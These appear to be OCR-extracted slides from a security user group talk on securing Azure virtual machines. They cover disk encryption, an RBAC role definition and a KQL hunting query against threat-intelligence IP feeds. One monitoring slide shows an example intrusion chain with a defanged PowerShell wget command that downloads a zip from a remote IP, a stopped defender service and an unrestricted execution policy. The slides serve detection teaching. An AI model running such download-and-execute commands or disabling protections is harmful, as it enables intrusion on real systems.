The document discusses securing virtual machine workloads in Azure. It covers securing disks using storage service encryption with platform-managed or customer-managed keys. It also discusses using Azure Disk Encryption and confidential computing. The document compares generation 1 and 2 VMs and covers Azure access management, agents, extensions, managed identities, logging, and Azure Backup.






![©2022 Microsoft Security User Group Norway All Rights Reserved #MSUGN
@MsSecUGNorway
Azure infrastruktur
Physical Server
Storage Disk
Physical Server
VM01
Azure infrastruktur
Availability Zone #1 – Region X
Azure Resource Manager
(RDFE)
Azure Fabric Controller (Service
Fabric)
Microsoft.Storage RP
Microsoft.Compute RP
Fabric Agent
Fabric Agent

{ "Name": "Virtual Machine Operator",
"Id": "88888888-8888-8888-8888-
888888888888",
"IsCustom": true,
"Description":
"Actions": [
"Microsoft.Storage/*/read",
"Microsoft.Network/*/read",
"Microsoft.Compute/*/read",
"NotActions": [],
"DataActions": [],
"NotDataActions": [],
"AssignableScopes": [
"/subscriptions/{subscriptionId1}",
"/subscriptions/{subscriptionId2}",] }](https://image.slidesharecdn.com/msugc-securing-virtual-machines-english-220504215909/85/Securing-Virtual-Machines-in-Microsoft-Azure-8-320.jpg)






![©2022 Microsoft Security User Group Norway All Rights Reserved #MSUGN
@MsSecUGNorway

How to see the full picture?
VM Connection
(VM Insight)
DeviceFileEvents
(Defender for Cloud)
Configuration Change
(Azure Automation)
Security Events
(Microsoft Sentinel via
Log Analytics)
Windows VM i Azure
DeviceProcess
Events (Defender for
Cloud)
8.8.8.8
Inbound
3389
svchost
Russia
8.8.8.8
4624 - An account
was successfully
logged on.
powershell wget
hxxp://209.14.0[.]234:466
13/VcEtrKighyIFS5foGNXH
–file *.zip
Service
Stopped
MpSense
powershell.exe
-ExecutionPolicy
Unrestricted
-Neininteractive](https://image.slidesharecdn.com/msugc-securing-virtual-machines-english-220504215909/85/Securing-Virtual-Machines-in-Microsoft-Azure-18-320.jpg)

![©2022 Microsoft Security User Group Norway All Rights Reserved #MSUGN
@MsSecUGNorway

Example Query
let IP = (externaldata(ip:string)
[@"https://rules.emergingthreats.net/blockrules/compromised-ips.txt",
@"https://raw.githubusercontent.com/stamparm/ipsum/master/levels/5.txt",
@"https://cinsscore.com/list/ci-badguys.txt",
@"https://infosec.cert-pa.it/analyze/listip.txt",
@"https://feodotracker.abuse.ch/downloads/ipblocklist_recommended.txt"
]
with(format="csv")
| where ip matches regex "(^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-
| distinct ip
);
(union isfuzzy=true
(SecurityEvent
| where IpAddress in (IP)
| extend Ip = IpAddress, User = Account
),
(VMConnection
| where SourceIp in (IP)
| extend Ip = SourceIp
| where LinksLive == 1
),
(SigninLogs
| where IPAddress in (IP)
| extend Ip = IPAddress, User = UserPrincipalName
))
External Sources
Regex Magic
Map it against table
SecurityEvent
Map it against table
VMConnection
Map it against table
SignInLogs](https://image.slidesharecdn.com/msugc-securing-virtual-machines-english-220504215909/85/Securing-Virtual-Machines-in-Microsoft-Azure-20-320.jpg)